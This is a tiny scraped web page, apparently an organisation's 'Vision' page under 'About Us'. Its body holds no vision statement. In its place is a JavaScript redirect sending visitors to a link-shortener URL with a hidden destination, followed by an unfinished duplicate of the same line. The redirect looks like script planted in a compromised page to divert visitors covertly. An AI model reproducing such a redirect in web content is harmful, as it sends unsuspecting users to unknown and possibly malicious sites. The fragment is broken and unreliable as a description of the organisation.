
Skip to main content
Home
»
About Us
» Vision
You are here
Vision
window.location.href =
"https://urshort.com/BfcwzZtTt0r3";
window.location.href =